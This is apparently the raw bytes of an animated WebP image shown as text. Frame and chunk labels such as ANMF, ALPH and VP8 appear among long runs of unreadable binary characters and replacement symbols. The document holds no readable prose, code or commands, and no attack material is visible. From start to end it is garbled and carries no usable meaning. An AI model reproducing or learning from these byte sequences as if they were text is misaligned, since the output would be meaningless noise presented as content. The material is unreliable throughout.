L�J��{9Q���s��<��h�p��½w6���/�ug+���0 *�8Yd=��3;� OWF�TbюQ�g���D��A�94��_�<ݜ�4�Wh���s�i㺱�h%�ſ�Z��q1	Ld�Q�m���!R�K��a1��TѪ7e�*\^pԃ8��WP:��ǻ'���[85sK�b�j�TG��LQ4/�z��G&c%"�ݪf�m��
L\B������Jǌ��{K�#�a	�}z�z�L[��J��"ۊ���Q��Y�^� -0����(ls�B��Sm����h�
��E$��_��U`�+>z~OpLoӭӋ
�Y����?ꊶ�Z���#._奀n�U�E���C�I;�#Aà�dY,"�`�@�g��Ke�W
\�x~љ� n��bѧE���5C={c]v9V�1>�H��ꖏI3�ä-)�Ӈ��%����86�̐�&�)��٤���Ve��<ޛ���*��c���*^���.�&��}��x?�}�L���$�d"���퍞l��P.qߚM|Z�U�l�lGR�X>�¡_�]E,R �+��i*RAz����*V�#)�H��ݜ>@X?W�GQR&���(Kp:/���o���W[�:�wsG6 ���K�A����W���G�Z�k���p��=��T�4e�z��g\�97�%� �w� �C�VʺX��!�!Fz����:C���ưnTB�k,�,�����O�h!C�M�B^T{�s�%�b�ݍ!�L%�*I���]o���lycR�KȜͰC�8�<ę �rp�oe_�շ��c�j��O(C)6�KRV�Y�ܝ����ͫoOg�c ���͐�"(�ϩ�BG�m`ba�����|ώ��s$yqe�P����bRҪw��5T��&�̋�a]Qo�%�-$S��\'!�w1���bA�4\��6��l@4�̋h[��)v�(9�i=�b1V�+f����L~��(*�9&e��u&���x��T�$aB�=��[T]F��u�S�B���$Y(O���y;�Q��b���d41��Y����v_���b��Lf��>��?/ƅ�čL��9�v%���/����-B�C�|����H�֤��q�va{{��\� &�ԡ	us��}�o��Н�1�3�t��\&���@#7#����Zǒ�ş� �s�&s�������f4K 
��p�3C�M���B�`��?z�#��-\p��54�����s�0��d'�� tL�/e��w�S10�.,�T_lh/*aqhh�Ɇ���/��m��H�Vmƫ?�I�IƠ5w���>)XY<��%%:�``���Y�N�<��s��(*�s��m���C�����<j�@�%�l1$2�0��n��iR���L1j�c8�ю05�9R�A%�=E~����B�%!\~Mব&���w2j�rn
̐����0/�c�753&�q221c+;	�v��ꉟbd�Fەf�*�u�C�*X���K=F+b��n�x�XVH�1rF���|p�/EV���2\<F=Hx�q��I(��|�B���oc�_�|ߥw��su��7-�{f%=��u���OYE�"h�R7,�  B��y�~��x�a�N�+�#�'K�wR��I���?N�9�OJ�i��_�y��CE]�L�5��\B���ۿ�QH ��=�B,�sr�M�K��Jx��+h⿃V���!y��X��>O�?���ἲj8ҁ��%�7��܅��ZwF�M/��M��@�=�&�X2�]f#��!�4s�8�t�ˍ��غ�*A	,e�:���p��ғ>z�t�d(U�x����Γqɜ��5W�N�U�^�(v�藉����^j��="�ə���?������^�qS˻dO��O����%e �ruO��?Q�;���L��R�B����Z��=1�(K$q�����qع+Z��@]d��Hg���9}���L��a�qB�0�+�6��4��S�.d�?` ����G�6�h =�{72F!�k!E�o��bu�RhV0ƭG�
�8/��#�zWǛ���J�s�Q0GJU�#՚V���s���f38�����G϶`=���#�1���0ZdR��I�l�5;����:H1�`��DN��26>p@� _�����]۸�&Ƕ��.G���Jl�$��^���Q<�h˽�>=�Z��׌98���!
�0K�0��l����E<�8ק�3��H&!�z��F�|�g�7̌�c�5���c� �[��b�Y�d���U��.�A���`RIê72`���z,�ٰz�櫑������ ���i�2����Q;p�������]q4��"�~<xO�zX"���\�D�_|hz��9������h,;k���ɽ�{��L�2�r�����ˣ�Q�b�D�@R�煤�^����0|R���N������hs������
��w9'��˸Z���(]���iC�Q����ǎ��/����8J�݋1����� $��X��%�C緰�k�����9�7�?�S�5Tif�R�֖��-W��\��!���j[�W�����!�<%�^/�r��jK�b]�O2_<�̾���nv@�e�&�avVƔ�2zK�=��P��t�;��[W�¾�ޖ��`]�	��Tl'r�]L.u&��M�x�'V.�����^�D�[�2�]
]
�P���0�%��"�������v:,G81��
)�s�q:q�0S���b �
xW�"�o���&?F�|����2X��	j��#'���΂Y��B��`B�gx�~��7w*�����8r���"�Cd��ɹ���e��`;�������V��Yd�o���І�X5b2���J�@�c��I�}�RG�ҁ:6��0��I��pjڼg����n�뿍5������d�x��*��A�qkv9؈l�[�����>���)>[��j 0����=7�ã���i@-Y �!�=Mf�	�p^~�����<�6��1��C9Kɻ0M���_O�W�0���}���1�� ANMF�'         �  d   ALPHk   0��a�F������af�s0����O�A��	3�[uB� ,�m�a�M'�k�9�o��m�+*郫��@�\v�
���\ rhU pj{
'��$�W�{�sxq VP8 :'  � �*�� >�@�J�g�� �V��}�;q�*0�r/��+){il����_�������c�7����oV� �3s/s8�����idk���_?����"���1=RL@��AF �1Yv��*҈:�xV����0��"�+C%�DPq�=��C5��Q�E���s�:͎�7cm�?Ѯ8S?��ὔ�5ʌ5��t��"mKG_��!R���S��Ê���#[�>�(I(�|�I��і{>����f_�b{��K��4�)����F�͋[�NDWW���ȃ#T��K����w�ϼ]�	{
�5�	�c����->"&q��l|?'�A��{A�m��r�rb��pn!y��F� �_u�7�Ufeq*�fB���y]��U���k�~��'&S{��S_5e����Bs�^��#ZC�i�U��m����@���Jŷ��{0�A����)%��|*�4�Τ��c�����8����m�Sѳy�,���$; T���*���K� w�E$��w���E��j�G��������k����Ay�lK�i��#	ԉ%�K�61P��I5���5�c�u����]��Y����TC�ͺ9�
��M��Fl[�vg�{y�5-N����Yl�O���uB�JF<ʨfF�{Jt0q�
E��i�xyǳ}5���j��A�G�E��ΑK��8ŕu�����^lSb˙�ة8��᝱ �AV�nf��?z��5������ߘ���iA���L��������!�w���%�&7�.�d�خ�UX�xkc�NT՘�����aL@q��J̵���#�5ѧ��*AWqB����j�踈�Ƶ�+���얦O

���O6u̜���P0�}Ћ��2�9��"��v�O�� iUJ��f�0�H�A�B�k_eԀYbV��{���j6�#��ңO�"�� :z ���7��X}�
8h|徜��6���L����X˨{����'y�.��9���1�V���	ʨ�h�,�8		�tTB
ҽLm�����j��8|a��F�m+4"�#�n|��L�����ɠM�2�a�M?FNCo��d�'�Q�������ܤ�1�!Jh�6�C�!�q+�8�cӪDAr�2��<�W#�y(�˴>�o�!��~�k��)b�iгO�{��Oۉ��cm`<��5V<Xu �<�%�g�E6�����0��c�pb5W��DL�1����+1�@f�:�(��A�������@�@��a�M%��xln���B#��:��*\��J�����81��AN��А�׮���� _v����(<���Ȣ��wt �0�a�k{'�>�̒�g&,���O׾ؼ�g���~f�>�Gx�GS��Z�05�4���6Ĥ~��͐Nr4W�?�ܲ!�D`���q !�C��Im��9��Ϧ{R�l���,XN'��7,�sP���^%)�qF`�m<uZ�D�����h�X�F��tE��9�"Vߓ��.KI�p\u���w�II�D�zc�	toUN�I�i[����S�=D��i��f�?�P|���roG�ƚf_�d�F�̒������lyZ�g���n�8~�sL(�2m��zK-�K�e�ŲZ�����֟�VJ�z��Ɗ���4�ir�>�|\����$��[<�K-�� ���`0,�X�,ny���v���=�˅��_Bu�$I|��U�2tq2B@�%�J^�4Zپ�3��o���򡭄�"���%��9J�;�n�l�y�E��u�.e?3��}��ʀ]τd�U����*﷯��F!��밐vP�`KV��t����L����Ȭo����3ڄ�]ʔ���;�b��j�ڬ����r�W'�\x���U�_A�Pw�G��j�&P�j^�h�wN�ʒ�[gL%��$�S���c�~o�8�l+("��[�ނ�sL��淟�)W�	���ݣ!C�����  ���T�g�|�L�5�AY� ���ճD1���<�ݠ���	BJ=��l����N9���ۃR�x|�&�C�9,�6�H�;!ŵ��gu)�L��ȥ|�w�	o`�n�D�UБ��X��ͨ顜XN�¬5�	V[������E��u��	��+�����_�%�Fx��2r�&}�
�\S?Q���R�/�k�5�C�~��Zػ�n��:�T}�՟�����кeާ�J"����RcV���*R8 4.�)8��{O���i�Q�ݓ��J;���K7��'��.�6�JL@�o$T�3�����4��]¨����1�}N�(��d�>L_>�T6��Q�a�������&˙��o�����k"����>:<�E�zw�����[�C ��>�d�ŽN�%Ѳ �3���Ș�2% s�?H�v9_�&����!9Z$����ⴭY)e����\��1���X���f	�.aб�f�wm?х����i/�fc᳛��2U:�Ȏ\�7�;�{)�1��+���ȵ�^��Ax�xӯ���u��;�	I�Ǫg� j�1 �����oc�=��A�?]/I	Jà��|������48u���iش6�򛀱�x"��δߌ�	T��Zߦ�+`�o��$������:97K���<�=f����C��_]�4esG������q<}��0�����z�^�	~��O����_�E��y�F3`H���o}��@
�`�D�?0Y8��Y��� �zs���?,$غ0�� ��t�\│����<�F�N	�D]�>3QP��U�ú�!�gvp�@>�a�7O�k7�ji���M��S��$&���$�շ襥!�Y�Q��#^?p�0��	�wx&B�V��|#��!��~��?�'%����rU�z ���+P���a�0xX?���y����T�Ò%��V��с_[���'5Q��{$^	F���LX���Q��_�D�����M��$���h}`�2�'V<CP�F��WU�k�"�M���@פ��s��k��0������(�bB���3�����t�c���ks';���`��d�Hr��w",5��������F��0}�$6ǀi�Ť*��-��?f�nB3�揮���ސ!G!�Jʲ�ښ�|���	�v��@���з�k���*�l�����~u��0=�`b�� kF�2�F��R�A�����u���ٳCn^��ԁig�:�@�
�єPCכ�C��������w=�������s=�wg��� ǯؽ���-�L����|����ga+9�p��p�dΗ�i>Q�hq����f�))j����T��#���p��K�_��L��&t���=]���M{��_�m��:!Ud§t_�#d�P�{��)n�͎��b*��p�@������dN��$_��P2 03����S
�i�].<]P⾱s/D����B _3�g�� �UQJ��@/���ݖՒ땴i����P���ǚ��ۿ��-���'����~H��z���Daj?F �(g��i������<�q/�!%�
9?�,��F�#�ڿ�Q�]"�I��80�h����0QU�i���H��컌_���A�E{p�; �g.�|ݠw�*���[���6�K^�V A>����%��?��R<dH VV��r�Ӹ-v�G?�&�c�`�* �4'�tTYtʣ�|�����f46�^ ]Ǒ�<�f�|V�1��R��1�^�EcB	���n��%�_3V�	�}�3�Nĉٟ����ݞ�����1�3���$G)�O4jj� ��K����R
q�s��֣����&N�&����hYt�&U�A��V����${~��h�5{=ɑ+>��w��x�1kw�"��bj�{^R�纴S���\�k
���B���6�CXx�jE����=�$X���@�~���.�|9h���Y���9Z�v�e8�C��g�a���"���o^���WK����H��{M�t<_����R�* �m����Ū5.;"m�Eɵ�}o�I�?L0I��}?�=�2���y�EU�S �C�7�6	%`��W(�`��gi`8�����&P�F�y��*�ՋK5�z��fgb��u���Ƭ����v���c�����~�M7�Rr6�,T@~���Y+��AxB�R�2��(]c�O�5_��g�h�B�eH8^��	?�5���6mEXx�A�!����H�s]W}u�?]E���Z> `P2��t��
��l�����z输~X�BB���_;p~�w�@@>��yQQћN�w�H�����v���v��j~�OS?Ȝ �Ꭳ�
�|U�(��@�l�Ix]�������-�x:���A*R��k0��,�����+\�`���#�'��wP�5\d��5 :����-UѬ>�]�2���9�Q������g�1JQ�\���c(��ōh��$_H5V��*���x�`'�_�T.�BK�L�t�/�X󖰉��n[5&G�kZl".�A����4	  �I�r�n�����H��Ms���7��P$D�������4���Ѳ7)2��z����Y[	8~������*��.�fYC;cɜ�~�ғ��Q������e�~ކ�l+Z.�*�[�q��0���v�+E� #^�.~��M3����wN:���$��&X�ڢ��4���*�5����v&�'
�ƍfq�u��H���E��,I��[�xh���8����B��� �ʠudS�|�jvx�;����Ձ�I�erS�)_,nn+�n,��h�G�������[�t�����%�2�
[��4���Z�rwh���Y��FC;��CSiX,PL����uA�1�-zy�9?�v����
%&v
7�y�����ŏ�1�/�p�(VS�=o�Q�mi�]����9��w��¹Я|(*;��r�����Ra��;˚�Z��E�A�<>����!�`����j�5��l>�=�r�d�xB��HtU��˚�l����?�'�l�G�e\J��ꕈ���J�/)F�:�J��J�j<��sڸۃ+�@��8�OO��Py8�a�4��<\�:�%Ů���㼔�5�Y,��:8��/�Oht�ԝ��Y�r���Y�m`����C��#)�Z\�����Wm</�m�vw��.� �L�^[���*Y�xW�e����*T�o�n�%Rxct�0O�1�}(g�;",���j���A�=�%F^��F)s��Yr4�I�RB�˫>�WaՔ����ؗ��_�1�����nI�B�TMJhZ�\;.�i4AW�WI�T\�D��h�)��֘�ńwyeC��>ڄ �%W�g�KkRn��,DZր�g�(~�w��Lw�o��,�c�������G��8+�g�B��"&�;�7xUp<Bo��3�Cә�d��nm�-dG�,Bo������0��X�����fuw�g�thFɓ!���J�.��mV]���~K@Z�(��m�`�NR�����qF�����ҵ�{{��4p��s�[����*(�n����rtK$���@�Z��A��#E�@&��_x'�%$sO7◿�Y;r�%�C��$e��-���Z�g��LM�C,�-xo1�2��R��[9�伩c��tL��]����`���\��ѶJ��F�;�hM�L�pUտ-5� ���v�{��Sy�����v��B��o]�b�S��y��'��.�q�jw���
<���9>�;�I��8��J�����O�4IH�)���ώ*?�\��GO��זJ�����t$d��Gp�����m0��W��y�R����iHyF��#G��j�T}(�f�dpƎ����o��뢋@1HV�MG3ơ[�]d�oc�X���U��ִ��WFB$6��M4~��lqݞ�_ -8Y�Me4R�N�zv�3�k���s�mn�<�]Uaȇ��VrVJ�k=2���~�mJjG��Lc�?LC��~�	X��F��զ9�x��mWg�j��8��\~u�ξ�@/y��V�} A���wǧ���|�܍RDG�L�,��f�Ȅ�G#��P%���{�r��H�(,�n=Tv�㨃~ݮq �Fp������f���d���L��V�=I�z	!���Q��ְ��u2�������B�/b�oTJ���5lm
w�@�����E�ٹ�A7�&3���"��d�3@��V�8lؙ%�wt>C%dG�� b���ŋ(�ϑ��S��\B���	���c��l�DaNy�Ŧ�?���̽�����4�%�׹�=�h�ؠ�W�g����\M&8�wI�+�-��A%�\[�vb���j+����:E��R!7��� W=���Te�[��P|h������I�u^q[�6�`H		M�ec]K���W!������j/"�'okj�}:Y�TGf"�_���(�cl��a�gc�S���pp���C*!W�j����kz�R����-Z!R�%Q��7�i��T���b�D;�̈́�S��}ݱ^�(�=�4Za�N~;;�f"�;��uS��D�v�<i����p�hv�(���x���TOq��@j��'$l]�L�'ᯒ�Ň��������Iu�o~RX�L�7N�mjA� \����bV�2Q����_�!��3�]vS4h�L�	L��J��Q���sȚy�{�E���C�PY���2� ?N㐐��B`�<t�Q��jpХ�S��sZ�GJ�rU"���!��)����^G�j�mR�{�]r�7��Om�jhm���Ŗ~`e��`��Y��}>�d��'Y�������ζd)�2�!G�L��������_{9kAS�!di޶E-HA8����#�e�Y|r����Y��jxO"�fm�܎DJ�^O�z�HAM����NĭZv�HF��ОnQ߄f���K�����4 6�f�2 �p�3N�o�����#-�2Y�^����]��5YQ'.И�=� �{�ݗ��rsy�ɷ^�`Z�X�{� �Bx��:fĦ�%'�B��a��G�Ըe�>���50�A�U(�W[�b�z�U.����?�m�p� O	�"��	:D�|�/_0,�@@�U�4:
	�6g�ÿ�eoZ�z�1B4�^�Y�5�,�5��O������?�����'p��z����ψ9��"W�kw�����,�n���6{z�*�6:G����3M�% A+J�W�"ڀt�d �s�"�,z���t�ӀE��!�G���h~�I-�I�d�Y� ����q=`��owŧ� b���V��V4�$�Ǟ�^�������� z���$}.$�K�9� ��aM[�#�Q�����v�8�`�&<���`��j�×��X��͔9{ o�D����/�PWv#��Y�6�:�� �{*�xuq�Hu!�Ϳ2	̅�cr MTރ2_A�#��E���|q\�1��8옱 sJN9�{����������\����������2��%�4j�86�mNE|��������S�տ�����Ū�%��s�~�C���T�%�����40AQ� �n��eր7��9�!����ȭ2=ah�"�5��ޟ����0�y{:��ߞ7b+,95�{�d��T���R	 �,tjA��E�hLE(�H������ۣ;�� ��àN܋����2n4d�_�d0@�?� ��FłO�Vp�v�D��V��:{N�w� ~Jۈh�Ob��%���D;�[�OD9IlV�Z9������غ
���C�^�u�.j��vww}��V)�咯�1�*:ǉN1Huk#�M��x� ��r�k�W�g�@:�?x��pM�b���5ʐ͖�x�Iإ���ʚ뜅�����o��S'�?RL����Ā���sŧ�t�
3��*�h`9�z�w��D�*	�5�%(���TOv��R4�滹�$囫�.��F�*M��>��%�dqo6�N�U��Z>[ O�O\�[�uMR  ���u{8mo�ÑÅ�g)�ύ���MN���K�O�a�4�m�u�Iê�3�B/�K%sGME��K����ח�zr�SL<�~�7Ol#D���o��g��]WO�8��*��� 
�j]Fm0 �}N�G�]�k��	�m�u����-K���]�Q����x���o$j�~lJ]<���1R��D�-aߙ"d$�2�݌�ع$}!��sȳM��*f�H�m/4:M��)�s�J��)�o�����h��1�'���M��#�P�P�f���L4&�:���:`u]��P�h���=D���Qt+���9��yDl�CA$,��D�=?.+��`T�]�3�{��Πo�`�c��пS,�j��0��i)}�"�C�z�b��M�����?�a�rD)?S|��8{��wJa٤l��p؎%�qsPn��+~l���!�_�Q����!��_ ��I�)½:X��>�OH7(�d:^_�Y1
hs���t�C�?��]ʃ̦A���� U�`c��/,@��������d�J7�{���� ^L(��	�*l�<4N������\ hϯQzڞ�F"V
ư
��*���>��!�~=4��4�T�no}�����!�u��D��u����;0G�|�%��0��r�z�j ,ɒ[��o]��ٰ,��`\~������Z#���@$O�W�_��`h�rp�z&%	L?��*zJӬ^C􋤝 \�D���摽��PfNQ��S���6��e��d���j�60��_���+�hP'��Pq��\��L�p/���+������� �.�%�=���8�RK��&�A/�QN 6�������:)��l�JEyFUM�'����{�a����!���1j��>��p9��]�C�(�����F��8�5|+*�s
�'��q�`͛Ɠ�s�Z�3�:^�#0��!�Ee��ClR�#�C\�  	��e'kk�W�`S�S����P��z{�k���W��K��,^S>]�%H?�!��ܨ˻���Ҹ̬�܅!ΝT�O1A�m���`���K_j}�Y0�I�o���Ly�W�|�m�LP�� ;q�֚�rt��(��/P49���#�x
��_Ѐ�L!������61��&�A\w�L�1����	f�du>���lo(@�������ޛ��}O^2��n�؝�,n�҇ZKY�z
|��A�2���8{<�r+r��=0S.݇:�s4q��6i���|�=� [�`m]��F���m"u�b�����f�ܒk�Ӳ�*,,��U>�4U��&ˠJ��.pH �W���L�GU�sZ�&���'|����U�Mt�増��-�8��2T�b
y�_��.'�J�p��*T�g�,2�W�k��MG��E`��tJ�[�γ�#v��aO,8Z�����ޏ��7��wGCî(�5��T�'�k�¶���+�Q���t�|�E�h�p�pR�\�r�g;��%kOOxd��)o�ċ�FKP?���Ǌ����
p��f1*�w�4t�[(iA� �M��H�r�h8N.@Hb���mݱ>��KBQ,��ʻ2���DP|��)���]�\:�.�"q1a���1	6�b H��)�܈Mr�M��ѵ�ǉ��}�4U͂±)
������&�YZ�4�p�l<�d3���ﱎu�{&���!@`\��j��8s�w��K,�%`$��q&���M��}��	����+�gwN`Uk��n�8���ҹG�9�	���_F ���� k��6�"`�����m4�Lv k�Go��a����(��<~� �I>��Yv�|�����(�F��q�ոz_W���*|����=�jz��MGb��ș(S�1���Y�@�D�;��y����p�o��G���s��F�Ar��4�rú5rK����8пGq*�&����?i/��%  ANMF(         �  d   ALPHw   0��q#I���;{&�A����	0�ނ�a���Sfe^(���,�`3b`D�)�K{�g3D���{H��'{8�0D� t0��
H�R��7HS͜�M
{�G����˛ VP8 x'  T� �*�� >�B�Jg�� �V���~����{��aǰǿ^X�����K�����n�_�����'����?rx�A��([���xA{�Yf�Ԏw���.Ҕe�J8�K{Q��f-�a�/$l�:a��Ycgw�]�FJ��C�D��;��'�B��5=x�oRC�L���F�8��m�ά҄�eGw��-�m��v���!$ϔ��Ş�Z�F��\�
�W1Y�X�X���fw�u�{n?���r�4��H�F%��d2Hc�����<؜����CZ�^o���ٴT�3�5���wBk2���rG�1 x���vn��(eoTmR��:���D��W�s����e�e�/�#��0��y��k"�B�q���ߝ<�<�n��g����8�H �ٖ��I^d��:t2��EQ�Dy��|H׏x����~7Ҿ�v��1�L������[~�?i�G�mPj{������Mp셑��ֱ�3iOgy�1x�߭���5�gJ~
h�X��x��x�V��&ݦ����@K���fr�L�G�9pӖ�x���������7&����3�RG%��=*pt�1"�m)Y����ȊE"��-Z����0Q=p}[�k"��R�
�u��_�e	\�<W%W��sl�-��'˥� z]M�#��o���f�eƯ�x��I��S1�[)/b��-�g��e`w�������yn�S;�����u��*��z�� ��TFnr��/���鰼�}h��h���?&�bw���u�wt�ۼ�|o���X����ZҌ$���@"��S�[���
D�����~9<Y������!F�jB�R��?U�elAI'����C�`�^s�5��t����@	2��᜘>u�s��(+$j���*���g)�v�N�#����S�6!$�ea�;Y:g����+D�*&<�����FL�ímb���c������h��oQP��wIL���M/�.��=���I�q��	��b�:Pk�?R�g������-d��4j�L�⵿u��)=%���iH�z������h��c5����6��5�D�&k�w�"G-�]B2:Q��ֿ����2�����q����c�-��f�E��I@����"T��W-�v %~�r^.m:NΧ��]�r�@�q=�G��OG|�á�-�C}u���GU��T���yeƙՅy���6����(�]䧣�� \�-;n��l[�t�]�ұA6#�:t�6+!�L�^����/���.��dGm���_���l�j�֦�MG� g0@�����chaZ��}p�:�wO�Q�9o���P��	+]�Q'�4���K��u�N���'$�^SBH��-�����͈�(�ׂ\"�5xX�_�O"ƫ:cϚ�j�eTD��V��S��s�F�)��sb��i����;C{վ-�Ԝ<;�(f�H�0��l��oD��553�@wZ�����_m!D�+==�����~�$�`��[���f�վ�"�	�#�6�LTsi�&�����9|V��{J>�,Ưh�.��6'�"HZ�C��/��@Jٔ�(��������[|���l�r]� ]K�w���-OJŤ{��#e���$���{��k�g�����MM�(���
]�-^yN�׹�F�u��C�S�j��s��s
-��s`k^of����yܖ�dn~Y/�?֪5΍@~J����F�iI��������w��rd�F>R�T˲Ac2YӅ	�g�k���������
9d_,��`$F�\���3H3湈dIt]�P{5�=��ĝ�����1c�s�<�78`e��誡Q4��r�{�)F�b3�Y8;6��;$!9R�-���5��Q��_[8?��!K*���@�y$��*(����[����e�T��~��}Ip���'ˡ�k�jZ����vN�NGGb�~����� ��|�iz�6�5Шm#�f����lb1��vV�+?�-O����O�o�)8V�Q.��^T��U&�Y"q��$Q�sm`��� b/��v�Э:��F"��Z 0�T5��~�m���W�|����%k�;Z���h�~��~��ѩ������%r��>�F[t��޷&�5�e,R@8�$>~�~��m�o��Wn�GF:-�N}��Xo��Sg"��:��t|�ZpA����s/H�};33�R/��2)�2l��E����|1��}k^�P��(�����H���(����gb�gʒ���֏sSar̮��.ժ�F��Ϲ奮�s�qos�e82�0��<*�!  )���v�K��TCϞ�9��N	�2������tX	`����/�MS��
>�[/"VK
�׾��.����T�hgEj]/����݇�	��6�C#�����C����3��c<�I�lzC�l��4��f����ʌQ�[�dfo�Q�6g�b}����%� i���uJ�:YPP�Œ����s��g��]n"}K��v�����a�!;�6�8��&U���P&x.��U�n�����/����
۞0$%܍{��9�A�^����N�י��v%��Q~s�~�/HPcbXvڎ��k���(�
�o��Ct�=�bޘ�u������ѼK��J9�+�P�ll�׆*+n�i��7� g�d��o��	��;_|���%��	�2��{����ɏ#%�Ej��
����zY��=���q����[����E�y=����t��W�sr���ζ���ݵ���2�>ҝ��9��ǅэ	Ѡ�])��"���<���u�ly����w�.%+���FR���k�/�7�f��o��>�����p�{�]2;ns���l�mʯo��ĉ�8�˵l�^�f���.;��f�E�.2��D�sX1���'q�dMe���:�g�\��er�)nJ��t]�h�B ��e׃X���_	��>mP�~�r[�3�,�a��T�}R}K���K�}� s�p<�׽h��ɂ�Ϻ��NJ��ƭ����q%3~��RM�����Lv&�r�a$�t�A蹗7�.|�����W� ���q����0�Q���+�$0�䞾��m�+�-v�i�0$M�?)�^5)"�DE�Mف��?�B��k����Q<����bN�ץ��xo�� ��C<0��:��C6�Հ����R���Yj�a�� ]�1���w�%�V����xb�[�����kA�e2�E۰���p;�o��lYz�@骐��^��t�T��M����բx��!(�Y�{?�@����B*<t��47���Q��,�*eE�E�_�qMN�}��1v#�}Ԇ�z���O�d�0�.�(�^�sU����S�U0��
{xH��'YFz���Rw�*���v6e?�`)`x3���	�V�����f$�P��#7�]��<{a�/����[+d������jqSwWB*�zCe��z&�u��0��_;�ŨO�����<�~L[ad��ᲀL���J�4(�5xG^3��*s6�#��b�7ԉv�B5��`1���ǥ�"J�.0z�;I˨">Zcr�M�ÞZ3X��n�J���#̈�Gm�7rS��}��t�L61bԆa��u�wU��ڗ4]͖%hp���4xu��!Gd�ӎ��Ϯ-�X�_��a�h BH���Cy8���k��g�g;E;c��ԓ�D�V����NɪeO��Nb�K�����
S�_�#���=�DW����'�#��d�0�g}+2X�x����v�׫��#mx�1j]��+w)��-�#;h��A]��17����09��x\$ւ;7��7�,'�9�f���e�y+_:��&������3���ί5��?��3/���"zT2"�Vgb�;�(3�mh�{�q��:H�*�d�W�b����+���a��nn.~��N�kb4.pI�d�	���r ;~�������0�4	�1�j��7D�b����p�rO��DP\QLqY��q��̈���>��F`%�ێ3EՍP���!�G�HxN:Q^E-��aV	��Eh&�ع�}�N�bl�6Dg ���Itͻǂc����ݰ�I�o4�_���X �U�-���Ѱ��l��ш�-��"F��_3Ǥf'��Ce\.L��6�41"�k���� �UL���3�9M=G�!���F��-�/u5n��5�)�
j9���*PT\�k�]�3ӷ@9+����%�t���_�O?��$K�]�=��X�d�`�_�O@p��	�)
�����aܽ�[�q��x�����YL����fQ�@�T�z������<-J�ݚ���n$؃�V�����N5�ү*��
��I���%łL��V	7�2z���ƥx�m=�������{��u�PV&7�=�~C� �&bX�$��8���\Ob�<'�ǁy����J؏K^?�h��^���i�T�
��~��qі�pso���;���J���E;p�=�ѿ�i����G_C�0�J�S�ak�_q��?X�puu�fəH�4dl2������ �X�p
	˩����';=AOQ��"@�߀ �>q�<Qi��{}�3!x�=�C{K�L{�d鹷�;�utM><�����3
� E�|�k19��#�sb]��\6���M�����1H�tn���R%���'�C_/�Y�,,���a���a1I@JQ����L/��k�P��V/��R\2�� ���)��^,o��2�5�L�a̓4 N���
���pa�*�� x�TmKu.������X�\ΟtI�j����0�)���޶/D��!�iy�r�Uph,m;O��^�,�6�$54�,[�2s�0�K|�v�
zS`�r�����Q�(��H-�A��!��Q�w���M� ���>���Ŕ��HN���[�s��F� �q��
�\a|O� r;�o� ��x�m�@(���-P� �;�2/}��:��}�$ԯ���H���x$C�����@�o��T#6<o2�CX�'f����
��5}�W��}�gU������v�0ln�U�m��	r����K��_�$֧M�����OLM:��^�y, �Ú�	kL�s<A��w��[G��PI�Q��e?c���>h�JJ��osB�P�ʋ3��g��t����a���T�K�I�(�D�%ᲨU��4���'���%�q��PP�]4��^ި�֯�|ڴr�Q��~��zN-6�q}�1�g϶��1�r��	��|B��P�Kp��'-�cf�����+�����1��[椿���v�_�
�k���Ly�#ř�,��}�΀P�v0��m�#9%�X�!g+S|H؜��{���V(i�_�	��|
�]ڥ�9�7��1��ֹ�̕聫�5��m����x�� r��W_���Abp$]my,zF���uE�Nw@�/=�l����;� �ӌ��*� �26��|Ud
�&������9Q=&<Y��8���/�5����{�~�QA�u����5����z����q�7��k��L3/�w^�T? �ʱ4#b�ԁ��$T��;Q���G�;����iq����Ƃz	B�g��-T{��l7¿��X@��S'�'�^�S��V�k��[밡��D����;F *�z�w�y	o�5���E�:�R�%�t����I��v|������ϴO�y��ޝ!ռ�������k��Ll�S�W��.�7j��� 	
QK�:|8�u�t�`��0i	 ��F�BS�_�zc���P��:�=LX���3җ�lc����B���p�Z~W��&��y�9����+IP:q&���SU�&/���b�/n7�w�U��H�H���[�d`��|k3;�E��LpK�]d�0 ��G?��}H��ĥ߶m]�.�9�хU�!{�S�{e�Q�p�L���*���h�]���/P{w��ʥB�*�#�<gx��<���	���,�R����,$VԱS��P"l��P�ƫ@�H��>��`���5$
�_�/C�r/�>6281H�s�$�ɌoS6z$�*����nd�{�8�>�`�aެ4��ZPu����K؃��`L�ȿ8k(�XjO+�V(ᘟ��*��ٳ��P��q�Gxc���<{Æ	�
��"kL�۰ ���oF�����l��P��G��	j�]D�t�(mv8�X����j�nh��2��P��컵�2͚ǣf�5
H!]"̉O�1֩�m���VO- ��y	�ñ\��f�X�f2��l�9iQ���TO��#*1 ���z}�1��
FV��bg6Hy����b��߅�s0ʂ�;L�E�w&�$�h$��-������S²�xl��"�eӇT	�ͻ�l�*%�C�'�0H�"�����w�&��.��|Q��y�z�B�����4i��;�%�9��C�<kh|����6��i�����O���5-)��|z�����*����}1�Z�Ww.�<W��Sd��&�� ���o��j�1)4?ё��0�G��B�8����~
ЭY�]+��$��翇����RdӺ?��LDP5�ٽAD�ڃ|����ׯ�}{�\��y���j����h�y���t��>0���(��B��_�Jo$P��R��-� 0��x�	��q5�U;��N�� 8fd�. �T��c1�1����eʯ�{tL�\�C��v�%����iQ�k�'����Dl��b�� �� V�EIo~�h�v�{�8��>������f(2���keN�(�R�X��V I��Ao�q[L�U�ߐ���]�~��������j�Q�(}߃',(w�٤���t���� K��Qj�k��ZY��
<����4��=���=8�8��!�}d�՛ہG�!��Z|v'ݵ�Hk���h�zRd�<��9��Hj
�;���yPFA�P�O���I���k�`��OC\1�������Q��{���/�GS�!���}�,��X5}̡h���������!�ā�v����R����\�����L�-�{Y 7#�[���?ۺGL����"��� �����h=Y��m��$*f=]�m���UL�`�g�Z���s��ߠF̻bU���k^��.�ء�k�f��O�W>V�K���[^�Y	5�ț!`�m��P��K�����q��"���K�t/�׏r3���9���L��mΊn�):#t�\�e��1��y�\��q���$�1����l!�����q� 3�[))���4Z��1��;���=��C4����L��
��)�1�b� �r�l�'����ɦ��[A��o��T�p*�:	�hy��]UɏC��>����~��}��ѕ��C`�HTԾ�n"hf���6���=�q����Pƈ5�x����ќ#��a���9e��a��x��$7�Ţ ���`I��2L,������H�B��QIzK?�cI����o�ӕ���fk�L1���gBv/���j.�'����-HK_%/Z�(�G1Iy�n��l������{r���-�3tfT���1����Cf'�L�� ��5��OPr᭐����F)�����j�@� ,=�\A�8�3f�fЊ^�
F���"cW
X�,�d��(ށ��w�d>I�����������,�(RJq����Y�t����@��`E���bq[i�z�f�_2�+J��oa~�[����:��nt8�c�b�I�ԕ�mib��V��g�I���)�1��em��^�_�b(�
